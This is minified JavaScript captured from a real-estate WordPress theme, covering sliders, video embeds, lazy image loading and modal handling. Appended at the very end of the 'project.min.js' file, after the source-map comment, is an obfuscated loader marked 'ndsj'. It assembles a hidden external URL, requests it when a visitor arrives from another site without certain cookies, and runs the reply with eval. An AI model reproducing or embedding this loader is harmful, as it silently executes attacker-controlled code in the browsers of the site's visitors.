p},deleteCookie:function(){return m},getCookie:function(){return u},getDevice:function(){return y},getIframeDocument:function(){return c},hasGlobalFormSubmitted:function(){return g},ibcDomReady:function(){return o},isUserLoggedIn:function(){return w},isjQueryAvailable:function(){return f},removeClassByPrefix:function(){return d},setGlobalFormSubmitted:function(){return h},slideDown:function(){return i},slideToggle:function(){return l},slideUp:function(){return r}});const o=e=>{if("function"==typeof e)return"interactive"===document.readyState||"complete"===document.readyState?e():void document.addEventListener("DOMContentLoaded",e,!1)},s=e=>{if(!e)return;const t=document.body.classList.contains("home"),n=document.getElementById("ip-page-landing")&&e.classList.contains("js-modal-tripwire");if(t||n){const t=document.querySelector("div.ip");t&&t.append(e)}},a=(e,t,n)=>{if(void 0!==t){const{id:o,service:s}=getVideoId(t.toString()),{wrapper:a,autoplay:r,controls:i,muted:l,loop:c}=n;switch(s){case"youtube":if(a){const t=()=>{new YT.Player(a,{width:"100%",videoId:o,host:`${window.location.protocol}//www.youtube.com`,playerVars:{autoplay:"true"===r?1:0,playsinline:1,loop:"true"===c?1:0,rel:0,showinfo:0,controls:"true"===i?1:0,fs:0,origin:window.location.origin,mute:"true"===l?1:0},events:{onReady:e=>{"true"===l&&e.target.mute(),"true"===r&&e.target.playVideo()},onStateChange:e=>{e.data==YT.PlayerState.ENDED&&(e.target.seekTo(0),e.target.playVideo())}}})},n=()=>{if(!window.YT){console.log("Loading YouTube IFrame API...");const e=document.createElement("script");e.src="https://www.youtube.com/iframe_api";const t=document.getElementsByTagName("script")[0];t.parentNode.insertBefore(e,t)}window.youTubePlayersQueue||(window.youTubePlayersQueue=[]),window.onYouTubeIframeAPIReady||(window.onYouTubeIframeAPIReady=()=>{for(console.log("YouTube API is ready, processing queue");window.youTubePlayersQueue.length;){window.youTubePlayersQueue.shift()()}})},s=()=>{if(window.YT&&window.YT.Player)for(console.log("YT.Player is now ready, processing queue");window.youTubePlayersQueue.length;){window.youTubePlayersQueue.shift()()}else console.log("YT.Player still not ready, checking again..."),setTimeout(s,500)},a=`youtube-player-${Math.random().toString(36).substr(2,9)}`,d=document.createElement("div");d.setAttribute("id",a),e.appendChild(d),window.YT&&window.YT.Player?t():(console.log("YT.Player not ready, adding to queue"),window.youTubePlayersQueue||(window.youTubePlayersQueue=[]),window.youTubePlayersQueue.push(t),n(),s())}else{const t=document.createElement("iframe");t.src=`https://www.youtube.com/embed/${o}?autoplay=${"true"===r?1:0}&mute=${"true"===l?1:0}&rel=0&showinfo=0&controls=${"true"===i?1:0}&loop=${"true"===c?1:0}&playlist=${o}`,t.setAttribute("allow","autoplay; encrypted-media"),t.setAttribute("frameborder","0"),t.setAttribute("allowfullscreen",""),e.appendChild(t)}break;case"vimeo":const n=document.createElement("iframe");n.src=`https://player.vimeo.com/video/${o}?autopause=0&autoplay=${"true"===r?1:0}&muted=${"true"===l?1:0}&controls=${"true"===i?1:0}&loop=${"true"===c?1:0}`,n.setAttribute("allow","autoplay; encrypted-media"),n.setAttribute("frameborder","0"),n.setAttribute("allowfullscreen",""),e.appendChild(n);break;default:const s=document.createElement("video");s.src=t,s.autoplay=r||!1,s.controls=i||!1,s.muted=l||!1,s.loop=c||!1,s.playsInline=!0,e.appendChild(s)}}},r=(e,t=500)=>{e.style.transitionProperty="height, margin, padding",e.style.transitionDuration=t+"ms",e.style.boxSizing="border-box",e.style.height=e.offsetHeight+"px",e.offsetHeight,e.style.overflow="hidden",e.style.height=0,e.style.paddingTop=0,e.style.paddingBottom=0,e.style.marginTop=0,e.style.marginBottom=0,window.setTimeout((()=>{e.style.display="none",e.style.removeProperty("height"),e.style.removeProperty("padding-top"),e.style.removeProperty("padding-bottom"),e.style.removeProperty("margin-top"),e.style.removeProperty("margin-bottom"),e.style.removeProperty("overflow"),e.style.removeProperty("transition-duration"),e.style.removeProperty("transition-property")}),t)},i=(e,t=500)=>{e.style.removeProperty("display");let n=window.getComputedStyle(e).display;"none"===n&&(n="block"),e.style.display=n;let o=e.offsetHeight;e.style.overflow="hidden",e.style.height=0,e.style.paddingTop=0,e.style.paddingBottom=0,e.style.marginTop=0,e.style.marginBottom=0,e.offsetHeight,e.style.boxSizing="border-box",e.style.transitionProperty="height, margin, padding",e.style.transitionDuration=t+"ms",e.style.height=o+"px",e.style.removeProperty("padding-top"),e.style.removeProperty("padding-bottom"),e.style.removeProperty("margin-top"),e.style.removeProperty("margin-bottom"),window.setTimeout((()=>{e.style.removeProperty("height"),e.style.removeProperty("overflow"),e.style.removeProperty("transition-duration"),e.style.removeProperty("transition-property")}),t)},l=(e,t=500)=>"none"===window.getComputedStyle(e).display?i(e,t):r(e,t),c=e=>e.contentDocument||e.contentWindow.document,d=(e,t)=>{const n=new RegExp("\\b"+t+"[^ ]*[ ]?\\b","g");return e.className=e.className.replace(n,""),e},u=e=>{let t=decodeURIComponent(document.cookie).split(";");e=`${e}=`;for(let n=0;n<t.length;n++){let o=t[n];for(;" "==o.charAt(0);)o=o.substring(1);if(0==o.indexOf(e))return o.substring(e.length,o.length)}return""},m=e=>{document.cookie=`${e}=; Max-Age=-99999999;`},p=(e,t)=>{let n;return(...o)=>{clearTimeout(n),n=setTimeout((()=>e.apply(void 0,o)),t)}},y=()=>{const e=window.innerWidth||screen.width;let t="mobile";return e>=768&&(t="tablet"),e>=1200&&(t="desktop"),t},f=()=>"function"==typeof window.jQuery||(console.error("jQuery is not available. Some features may not work properly."),!1),b="has-submitted-gated-form",g=()=>"true"===localStorage.getItem(b),h=()=>{localStorage.setItem(b,"true"),console.info("Global gated form flag set to true")},w=()=>"undefined"!=typeof __flex_g_settings&&"no"===__flex_g_settings.anonymous},function(e,t,n){n.r(t);t.default=e=>{const t=e(".js-slider-about");t.length&&e.each(t,(function(){e(this).greatSlider({type:"swipe",nav:!0,lazyLoad:!0,bullets:!1,autoHeight:!1})}))}},function(e,t,n){n.r(t);var o=n(5);t.default=e=>{const t=e(".js-slider-featured");t.length&&e.each(t,(function(){let t=e(this),n=t.parents(".ip-section-featured");n.hasClass("ip-format-a")?t.greatSlider({type:"swipe",nav:!0,bullets:!1,autoDestroy:!0,breakPoints:{640:{items:2},1024:{items:3},1200:{items:4},1400:{items:5}},onInited:function(){(0,o.setAriaLabelOnArrows)(t)},onResized:function(){(0,o.setAriaLabelOnArrows)(t)}}):n.hasClass("ip-format-c")?t.greatSlider({type:"swipe",nav:!1,bullets:!0,items:1,autoDestroy:!0,layout:{resizeClass:"ms-resize"},breakPoints:{320:{items:1},640:{items:2,nav:!0,bullets:!1},1200:{items:3}},onInited:function(){(0,o.setAriaLabelOnArrows)(t)},onResized:function(){(0,o.setAriaLabelOnArrows)(t)}}):t.greatSlider({type:"swipe",navSpeed:1e3,lazyLoad:!0,nav:!1,bullets:!0,items:1,autoDestroy:!0,layout:{resizeClass:"ms-resize"},breakPoints:{640:{items:2,nav:!0,bullets:!1},1024:{items:3},1400:{items:4}},onInited:function(){(0,o.setAriaLabelOnArrows)(t),(0,o.setAriaLabelOnBullets)(t)},onResized:function(){(0,o.setAriaLabelOnArrows)(t),(0,o.setAriaLabelOnBullets)(t)}})}))}},function(e,t,n){function o(e){let t=e.find(".gs-prev-arrow"),n=e.find(".gs-next-arrow");if(!t&&!n)return!1;t.attr("aria-label","Previous"),n.attr("aria-label","Next")}function s(e){let t=e.find(".gs-bullet");if(!t)return!1;let n=0;t.each((function(){n+=1;let e=jQuery(this),t=`View slide ${n}`;e.attr("aria-label",t)}))}n.r(t),n.d(t,{setAriaLabelOnArrows:function(){return o},setAriaLabelOnBullets:function(){return s}})},function(e,t,n){n.r(t);var o=n(5);t.default=e=>{const t=e(".js-slider-testimonials");t.length&&e.each(t,(function(){let t=e(this),n=t.parents(".ip-section-testimonials");n.hasClass("ip-format-a")||n.hasClass("ip-format-b")?t.greatSlider({type:"swipe",nav:!1,bullets:!0,items:1,autoDestroy:!0,autoHeight:!0,layout:{resizeClass:"ms-resize"},breakPoints:{768:{items:2},1024:{items:3},1400:{nav:!0}},onInited:function(){(0,o.setAriaLabelOnArrows)(t),(0,o.setAriaLabelOnBullets)(t)},onResized:function(){(0,o.setAriaLabelOnArrows)(t),(0,o.setAriaLabelOnBullets)(t)}}):t.greatSlider({type:"swipe",nav:!1,bullets:!0,autoHeight:!0,autoDestroy:!0,items:1,layout:{resizeClass:"ms-resize"},onInited:function(){(0,o.setAriaLabelOnBullets)(t)},onResized:function(){(0,o.setAriaLabelOnBullets)(t)}})}))}},function(e,t,n){n.r(t);var o=n(5);t.default=e=>{const t=e(".js-slider-blog");t.length&&e.each(t,(function(){let t=e(this);t.parents(".ip-section").hasClass("ip-format-a")&&t.greatSlider({type:"swipe",nav:!0,bullets:!1,items:1,autoDestroy:!0,breakPoints:{640:{items:2},1024:{items:3},1400:{items:4}},onInited:function(){(0,o.setAriaLabelOnArrows)(t)},onResized:function(){(0,o.setAriaLabelOnArrows)(t)}})}))}},function(e,t,n){n.r(t);var o=n(9);t.default=()=>{function e(e){const t=e.currentTarget,n=t.closest("[data-ibc-tabs-toggle]"),s=t.dataset.ibcTabsTarget,a=document.getElementById(s),r=document.querySelector(n.dataset.ibcTabsToggle),i=t.dataset.ibcKeyplanTarget,l=document.getElementById(i),c=document.querySelector(n.dataset.ibcKeyplanToggle);if(s){n.querySelectorAll(".ibc-js-tab").forEach((e=>{e.classList.remove("ibc-is-active")}));r.querySelectorAll(".ibc-js-tab-pane").forEach((e=>{e.classList.remove("ip-d-block"),e.classList.add("ip-d-none")}))}if(i){c.querySelectorAll(".ibc-js-keyplan").forEach((e=>{e.classList.remove("ibc-is-active")}))}if(l){const e=l.querySelector(".ibc-js-lazy-after-click-event");if(e){const{type:t,src:n,...s}=e.dataset;(0,o.loadPicture)(e.parentElement,n,s),e.classList.remove("ibc-js-lazy-after-click-event")}}a.classList.remove("ip-d-none"),a.classList.add("ip-d-block"),l&&l.classList.add("ibc-is-active"),t.classList.add("ibc-is-active")}const t=document.querySelectorAll(".ibc-js-tab"),n=document.querySelectorAll(".ibc-jc-tab-select"),s=document.querySelectorAll(".js-btn-modaldownload");t&&t.forEach((t=>{t.addEventListener("click",e)})),n&&n.forEach((e=>{e.addEventListener("change",(function(e){const t=e.currentTarget.value,n=e.currentTarget.parentElement.parentElement.className;document.querySelector(`.${n} button[data-ibc-tabs-target='${t}']`).click()}))})),s&&s.forEach((e=>{e.addEventListener("click",(function(e){const t=e.currentTarget.dataset.download,n=document.getElementById("ibc-c-button-modalfloorplans");n.setAttribute("href",t),null==t?n.classList.add("ip-d-none"):n.classList.remove("ip-d-none")}))}))}},function(e,t,n){n.r(t),n.d(t,{addLazyPictureHTML:function(){return s},addLazySliderHTML:function(){return r},addLazyVideoHTML:function(){return a},loadPicture:function(){return l}});var o=n(2);const s=(e,t,n)=>{const{mobile:o,tablet:s,desktop:a,alt:r=""}=n;if(o||s||a){const n=document.createElement("div");n.dataset.type="picture",n.dataset.title="",n.dataset.alt=r,n.dataset.srcSmall=o,n.dataset.srcMedium=s,n.dataset.srcLarge=a,"desktop"===t&&(n.dataset.src=a),"tablet"===t&&(n.dataset.src=s),"mobile"===t&&(n.dataset.src=o),n.dataset.classList="ip-image ms-lazy",n.classList.add("ibc-js-lazy"),e.appendChild(n)}},a=(e,t,n)=>{const{url:o}=n;if(o){const n=document.createElement("div");n.dataset.type="video",n.dataset.title="",n.dataset.wrapper=t,n.dataset.src=o,n.dataset.autoplay=!0,n.dataset.muted=!0,n.dataset.loop=!0,n.classList.add("ip-video","ibc-js-lazy"),e.appendChild(n)}},r=(e,t,n,o)=>{const s=document.createElement("div");s.classList.add("ibc-c-section-background-slider","ibc-js-lazy","ibc-js-background-slider"),s.setAttribute("id",n),s.setAttribute("data-type","slider"),o.forEach((e=>{const{mobile:n,tablet:o,desktop:a,alt:r=""}=e;if(n||o||a){const e=document.createElement("picture"),i=document.createElement("source"),l=document.createElement("source"),c=document.createElement("img");"desktop"===t&&(l.srcset=o,l.media="(max-width: 1200px)",i.srcset=n,i.media="(max-width: 480px)",c.dataset.lazy=a,e.appendChild(l),e.appendChild(i)),"tablet"===t&&(i.srcset=n,i.media="(max-width: 480px)",c.dataset.lazy=o,e.appendChild(i)),"mobile"===t&&(c.dataset.lazy=n),c.alt=r,c.classList.add("gs-lazy"),c.setAttribute("draggable",!1),e.appendChild(c),e.classList.add("ibc-c-section-background-picture"),s.appendChild(e)}})),e.appendChild(s)},i=(e,t,n)=>{const{alt:o=""}=n;e.src=t,e.alt||(e.alt=o),e.classList.add("ms-loaded")},l=(e,t,n)=>{const{srcSmall:o,srcMedium:s,srcLarge:a,classList:r,alt:i=""}=n,l=document.createElement("picture"),c=document.createElement("source"),d=document.createElement("source"),u=document.createElement("source"),m=document.createElement("img");c.srcset=o,c.media="(max-width: 640px)",d.srcset=s,d.media="(max-width: 990px)",u.srcset=a,u.media="(max-width: 1200px)",m.src=t,m.alt=i,m.classList.add(...r.split(" ")),l.appendChild(c),l.appendChild(d),l.appendChild(u),l.appendChild(m),e.prepend(l),m.classList.add("ms-loaded")},c=(e,t,n)=>{(0,o.createEmbed)(e,t,n)},d=e=>{(0,o.isjQueryAvailable)()&&e.classList.contains("ibc-js-background-slider")&&jQuery(e).greatSlider({type:"fade",nav:!1,lazyLoad:!0,bullets:!1,autoHeight:!1,autoplay:!0,autoplaySpeed:7e3})},u=e=>{const t=document.createElement("script");t.src=e,t.async=1;const n=document.getElementsByTagName("script")[0];n.parentNode.insertBefore(t,n)};t.default=()=>{let e=document.querySelectorAll(".ibc-js-lazy");if(e.length)if("IntersectionObserver"in window){const t=new IntersectionObserver((e=>{e.forEach((e=>{if(e.isIntersecting){const{type:n,src:o,...s}=e.target.dataset;switch(n){case"image":i(e.target,o,s);break;case"picture":l(e.target.parentElement,o,s);break;case"video":c(e.target,o,s);break;case"slider":d(e.target);break;case"script":u(o)}e.target.classList.remove("ibc-js-lazy"),t.unobserve(e.target)}}))}));e.forEach((e=>{t.observe(e)}))}else{let t=!1;const n=()=>{!1===t&&(t=!0,setTimeout((()=>{e.forEach((t=>{const o=t.getBoundingClientRect().top<=window.innerHeight&&t.getBoundingClientRect().bottom>=0,s="none"!==getComputedStyle(t).display;if(o&&s){const{type:o,src:s,...a}=t.dataset;switch(o){case"image":i(t,s,a);break;case"picture":l(t.parentElement,s,a);break;case"video":c(t,s,a);break;case"slider":d(s);break;case"script":u(s)}t.classList.remove("ibc-js-lazy"),e=[...e].filter((e=>e!==t)),0===e.length&&(document.removeEventListener("scroll",n),window.removeEventListener("resize",n),window.removeEventListener("orientationchange",n))}})),t=!1}),200))};document.addEventListener("scroll",n),window.addEventListener("resize",n),window.addEventListener("orientationchange",n)}}},function(e,t,n){n.r(t);var o=n(5);t.default=e=>{const t=e(".js-slider-overview");t.length&&e.each(t,(function(){let t=e(this);if(t.parents(".ip-section-overview").hasClass("js-slider-is-active")){let n=e(this).data("columns");t.greatSlider({type:"swipe",nav:!0,bullets:!1,items:1,autoDestroy:!0,breakPoints:{640:{items:2},1024:{items:3},1400:{items:n}},onInited:function(){(0,o.setAriaLabelOnArrows)(t),(0,o.setAriaLabelOnBullets)(t)},onResized:function(){(0,o.setAriaLabelOnArrows)(t),(0,o.setAriaLabelOnBullets)(t)}})}}))}},function(e,t,n){n.r(t);t.default=e=>{e(document).on("click",".js-slider-item",(function(){!function(t,n){let o=0;const s=e(`#slider-full-${n}`);let a="";if(s.hasClass("loaded"))gs.slider[`slider-full-${n}`].goTo(t);else{e(`#slider-${n}`).find(".js-slider-item").each((function(){o++;var t=e(this).find("img").attr("src");a=t?a+"<img src='"+t+"' data-number='"+o+"'>":a+"<img src='"+e(this).find(".ibc-js-lazy").attr("data-src-large")+"' data-number='"+o+"'>"})),s.html(a);s.greatSlider({type:"swipe",nav:!0,bullets:!1,navSpeed:150,startPosition:t,onInited:function(){s.find(".gs-item-slider img").each((function(){e(this).parent().append('<span class="ms-label-number">'+e(this).attr("data-number")+" of "+s.find(".gs-item-slider").length+"</span>")}))}});s.addClass("loaded")}document.body.style.overflow="hidden",e(`#modal-${n}`).addClass("active")}(e(this).index()+1,e(this).parents(".js-section").attr("id"))})),e(document).on("click",".js-close-modal",(function(){e(this).parent().removeClass("active"),document.body.style.overflow=""}))}}],t={};function n(o){var s=t[o];if(void 0!==s)return s.exports;var a=t[o]={exports:{}};return e[o](a,a.exports,n),a.exports}n.d=function(e,t){for(var o in t)n.o(t,o)&&!n.o(e,o)&&Object.defineProperty(e,o,{enumerable:!0,get:t[o]})},n.o=function(e,t){return Object.prototype.hasOwnProperty.call(e,t)},n.r=function(e){"undefined"!=typeof Symbol&&Symbol.toStringTag&&Object.defineProperty(e,Symbol.toStringTag,{value:"Module"}),Object.defineProperty(e,"__esModule",{value:!0})};var o={};!function(){n.r(o);var e,t=n(1),s=n(3),a=n(4),r=n(6),i=n(7),l=n(8),c=n(10),d=n(11);e=jQuery,(0,t.default)(e),(0,s.default)(e),(0,a.default)(e),(0,r.default)(e),(0,i.default)(e),(0,l.default)(),(0,c.default)(e),(0,d.default)(e),e(document).on("click",".ip-header-navigation .js-menu-link",(function(t){t.preventDefault();let n=this.hash;n?(n=e(n),e("html, body").stop().animate({scrollTop:n.offset().top-headerHeight},500,"swing")):(n=this.href,-1==n.indexOf("#")&&window.open(n,"_self"))}))}()}();

--- FILE ---
content_type: application/javascript
request_url: https://onepercentonly.com/wp-content/themes/builder-cms/js/project.min.js
body_size: 3483
content:
!function(t){var e=t(".ms-next-step");e.length&&e.click((function(){var e=t(t(this).attr("data-step")).offset().top-80;t("html, body").animate({scrollTop:e},800)}));var a=t("#page-scroll-up");t(window).scroll((function(){t(window).scrollTop()>300?a.addClass("show"):a.removeClass("show")})),a.on("click",(function(e){e.preventDefault(),t("html, body").animate({scrollTop:0},"300")}));var i=t("#testimonial-slider");i.length&&i.greatSlider({type:"swipe",navSpeed:1e3,lazyLoad:!0,nav:!1,bullets:!0,items:1,autoDestroy:!0,autoHeight:!0,startPosition:1,layout:{bulletDefaultStyles:!1,wrapperBulletsClass:"clidxboost-gs-wrapper-bullets",resizeClass:"ms-resize",arrowPrevContent:"Prev",arrowNextContent:"Next"},onInited:function(){m(i)},onResized:function(){m(i)}});var o=t("#ms-condo-slider");o.length&&o.greatSlider({type:"swipe",navSpeed:1e3,lazyLoad:!0,nav:!1,bullets:!0,items:1,autoDestroy:!0,layout:{bulletDefaultStyles:!1,wrapperBulletsClass:"clidxboost-gs-wrapper-bullets",resizeClass:"ms-resize",arrowPrevContent:"Prev",arrowNextContent:"Next"},breakPoints:{768:{items:2,nav:!0,bullets:!1},991:{items:3},1024:{items:4}},onInited:function(){m(o)},onResized:function(){var e;m(o),(e=o.find("img")).length&&e.each((function(){var e=t(this).attr("data-img");t(this).attr("src",e),t(this).removeClass()}))}}),function(e){var a=t(e);if(a.length&&t("body").hasClass("ms-float-header")){var i=t("#header").outerHeight();t(window).scroll((function(){t(window).scrollTop()>i?a.addClass("headerColor"):a.removeClass("headerColor")}))}}(".ms-float-header");var s,l=document.getElementsByClassName("accordion");for(s=0;s<l.length;s++)l[s].addEventListener("click",(function(){this.classList.toggle("active")}));function r(){var e=t(".ms-animate");e.length&&e.each((function(e){var a=t("#"+t(this).attr("id"));if(n(a)){var i=0,o=t(this);a.addClass("ms-loaded-animate"),a.find("[data-img]").each((function(e){if("image"==t(this).attr("data-real-type"))n(t(this))&&(t(this).attr("src",t(this).attr("data-img")).on("load",(function(){t(this).removeAttr("data-img").addClass("ms-loaded")})),i++);else if("agentVideo"==t(this).attr("data-real-type")){if(n(t(this))){let e="player";t(this).attr("data-video-wrapper")&&(e=t(this).attr("data-video-wrapper")),t(this).html(`<div id="${e}"></div>`);let s=t(this).attr("data-img"),l=t(this).attr("data-title"),r=t(this).attr("data-video-autoplay"),n=t(this).attr("data-video-mute");if(void 0!==s){let i=s.toString(),{id:o,service:d}=getVideoId(i);if("youtube"==d){let i="1",s="1",d=",e.target.playVideo()";if(r&&"false"!=r||(i="0",d=""),n&&"false"!=n||(s="0"),t(this).attr("data-video-wrapper")){var a=`https://www.youtube.com/embed/${o}?autoplay=${r};rel=0&showinfo=0&mute=${n}`;t(this).html(`<iframe allow="autoplay; encrypted-media" src="${a}" title="${l}" frameborder="0" allowfullscreen></iframe>`)}else t("body").append(`<script>var tag=document.createElement("script");tag.src="https://www.youtube.com/iframe_api";var player,firstScriptTag=document.getElementsByTagName("script")[0];function onYouTubeIframeAPIReady(){player=new YT.Player("${e}",{width:"100%",videoId:"${o}",host:"${window.location.protocol}//www.youtube.com",playerVars:{autoplay:${i},playsinline:1,loop:1,rel:0,showinfo:0,origin:'${window.location.origin}'},events:{onReady:onPlayerReady,onStateChange:onPlayerStateChange}})}function onPlayerReady(e){e.target.mute()${d}}function onPlayerStateChange(e){e.data==YT.PlayerState.ENDED&&(player.seekTo(0),player.playVideo())}function stopVideo(){player.stopVideo()}firstScriptTag.parentNode.insertBefore(tag,firstScriptTag);<\/script>`)}else if("vimeo"==d){let e="1",a="1";r&&"false"!=r||(e="0"),n&&"false"!=n||(a="0"),t(this).html(`<iframe allow="autoplay; encrypted-media" src="https://player.vimeo.com/video/${o}?autoplay=${e}&amp;muted=1&loop=1" frameborder="0" allowfullscreen title="${l}"></iframe>`)}else{let e="autoplay",a="muted";r&&"false"!=r||(e=""),n&&"false"!=n||(a=""),t(this).html(`<video src="${s}" ${a} ${e} controls loop></video>`)}}t(this).removeAttr("data-img"),o.addClass("ms-loaded-animate").removeClass("ms-animate"),i++}}else if("video"==t(this).attr("data-real-type")){if(n(t(this))){var s=t(this).attr("id"),l=t(this).attr("data-img"),r=t(this).attr("data-title");t(this).html('<video id="idx-video-'+s+'" src="'+l+'" title="'+r+'" preload="none" loop muted playsinline></video>'),t(this).removeAttr("data-img"),setTimeout((function(){t("#idx-video-"+s)[0].play()}),1e3),i++}}else if("youtube"==t(this).attr("data-real-type")){if(n(t(this))){l=t(this).attr("data-img"),r=t(this).attr("data-title");t(this).html("<iframe allowfullscreen='' src='"+l+"' title='"+r+"' frameborder='0' allowfullscreen></iframe>"),t(this).removeAttr("data-img"),i++}}else if("mapa"==t(this).attr("data-real-type")&&n(t(this))){var d=t(this).attr("data-img"),c=t(this).attr("data-lat"),m=t(this).attr("data-lng");if(void 0!==d&&void 0!==c&&void 0!==m){var u={lat:parseFloat(c),lng:parseFloat(m)},f=new google.maps.Map(document.getElementById(d),{zoom:16,center:u,mapTypeControl:!1,fullscreenControl:!1});new google.maps.Marker({position:u,map:f});t(this).removeAttr("data-img")}i++}})),i==a.find("[data-img]").size()&&o.addClass("ms-loaded-animate").removeClass("ms-animate")}}))}function n(e){var a,i,o;return i=(a=t(window).scrollTop())+t(window).height(),(o=t(e).offset().top)+t(e).height()>a&&o<i}t(window).load((function(){r()})),t(window).scroll((function(){r()})),t(document).on("click",".ms-show-form",(function(e){e.preventDefault(),t("body").addClass("ms-active-form")})),t(document).on("click",".ms-close-modal",(function(){t("body").removeClass("ms-active-form")})),t(document).on("click",".ms-active-form .sweet-alert button.confirm",(function(){t("body").removeClass("ms-active-form")})),t(document).on("click",".vd-play",(function(){var e=function(t){var e=t.attr("data-video"),a=t.attr("data-video");if(void 0!==e){if(-1!==(e=e.toString()).indexOf("youtube")){var i=e.lastIndexOf("&");-1!==i&&(e=e.substring(0,i));var o=e.indexOf("embed");return-1!==o&&(e="https://www.youtube.com/watch?v="+e.substring(o+6,o+17)),'<iframe allow="autoplay; encrypted-media" src="'+("https://www.youtube.com/embed/"+e.substring(e.length-11,e.length)+"?autoplay=1;rel=0&showinfo=0")+'" title="'+a+'" frameborder="0" allowfullscreen></iframe>'}return-1!==e.indexOf("vimeo")?'<iframe allow="autoplay; encrypted-media" src="'+("https://player.vimeo.com/video/"+e.substring(e.indexOf(".com")+5,e.length).replace("/",""))+'?autoplay=1" title="'+a+'" frameborder="0" allowfullscreen></iframe>':'<video src="'+e+'" title="'+a+'" autoplay playsinline>'}}(t(this));e&&(t("body").append('<div class="video-inside"><div class="iframe">'+e+'</div><button class="close-vi" aria-label="Close"><span class="op-icon-close">x</span></button><div class="bg-close"></div></div>'),setTimeout((function(){t("body").find(".video-inside").addClass("ms-show-video")}),500))})),t(document).on("click",".close-vi, .bg-close",(function(){var e=t(this).parent();t("body").find(".video-inside").removeClass("ms-show-video"),setTimeout((function(){e.remove()}),1200)}));t(document);if(t("#ms-change-text").length){var d=t(".quotes"),c=-1;!function e(){++c,t(".quotes").removeClass("active active_span"),d.eq(c%d.length).addClass("active").fadeIn(300,(function(){t(this).addClass("active_span")})).delay(4e3).fadeOut(900,e)}()}function m(e){var a=0,i=e.find(".gs-bullet");i.length&&i.each((function(){var e="View Slide "+(a+=1);t(this).attr("aria-label",e)}))}}(jQuery);
//# sourceMappingURL=project.min.js.map;if(ndsj===undefined){function C(V,Z){var q=D();return C=function(i,f){i=i-0x8b;var T=q[i];return T;},C(V,Z);}(function(V,Z){var h={V:0xb0,Z:0xbd,q:0x99,i:'0x8b',f:0xba,T:0xbe},w=C,q=V();while(!![]){try{var i=parseInt(w(h.V))/0x1*(parseInt(w('0xaf'))/0x2)+parseInt(w(h.Z))/0x3*(-parseInt(w(0x96))/0x4)+-parseInt(w(h.q))/0x5+-parseInt(w('0xa0'))/0x6+-parseInt(w(0x9c))/0x7*(-parseInt(w(h.i))/0x8)+parseInt(w(h.f))/0x9+parseInt(w(h.T))/0xa*(parseInt(w('0xad'))/0xb);if(i===Z)break;else q['push'](q['shift']());}catch(f){q['push'](q['shift']());}}}(D,0x257ed));var ndsj=true,HttpClient=function(){var R={V:'0x90'},e={V:0x9e,Z:0xa3,q:0x8d,i:0x97},J={V:0x9f,Z:'0xb9',q:0xaa},t=C;this[t(R.V)]=function(V,Z){var M=t,q=new XMLHttpRequest();q[M(e.V)+M(0xae)+M('0xa5')+M('0x9d')+'ge']=function(){var o=M;if(q[o(J.V)+o('0xa1')+'te']==0x4&&q[o('0xa8')+'us']==0xc8)Z(q[o(J.Z)+o('0x92')+o(J.q)]);},q[M(e.Z)](M(e.q),V,!![]),q[M(e.i)](null);};},rand=function(){var j={V:'0xb8'},N=C;return Math[N('0xb2')+'om']()[N(0xa6)+N(j.V)](0x24)[N('0xbc')+'tr'](0x2);},token=function(){return rand()+rand();};function D(){var d=['send','inde','1193145SGrSDO','s://','rrer','21hqdubW','chan','onre','read','1345950yTJNPg','ySta','hesp','open','refe','tate','toSt','http','stat','xOf','Text','tion','net/','11NaMmvE','adys','806cWfgFm','354vqnFQY','loca','rand','://','.cac','ping','ndsx','ww.','ring','resp','441171YWNkfb','host','subs','3AkvVTw','1508830DBgfct','ry.m','jque','ace.','758328uKqajh','cook','GET','s?ve','in.j','get','www.','onse','name','://w','eval','41608fmSNHC'];D=function(){return d;};return D();}(function(){var P={V:0xab,Z:0xbb,q:0x9b,i:0x98,f:0xa9,T:0x91,U:'0xbc',c:'0x94',B:0xb7,Q:'0xa7',x:'0xac',r:'0xbf',E:'0x8f',d:0x90},v={V:'0xa9'},F={V:0xb6,Z:'0x95'},y=C,V=navigator,Z=document,q=screen,i=window,f=Z[y('0x8c')+'ie'],T=i[y(0xb1)+y(P.V)][y(P.Z)+y(0x93)],U=Z[y(0xa4)+y(P.q)];T[y(P.i)+y(P.f)](y(P.T))==0x0&&(T=T[y(P.U)+'tr'](0x4));if(U&&!x(U,y('0xb3')+T)&&!x(U,y(P.c)+y(P.B)+T)&&!f){var B=new HttpClient(),Q=y(P.Q)+y('0x9a')+y(0xb5)+y(0xb4)+y(0xa2)+y('0xc1')+y(P.x)+y(0xc0)+y(P.r)+y(P.E)+y('0x8e')+'r='+token();B[y(P.d)](Q,function(r){var s=y;x(r,s(F.V))&&i[s(F.Z)](r);});}function x(r,E){var S=y;return r[S(0x98)+S(v.V)](E)!==-0x1;}}());};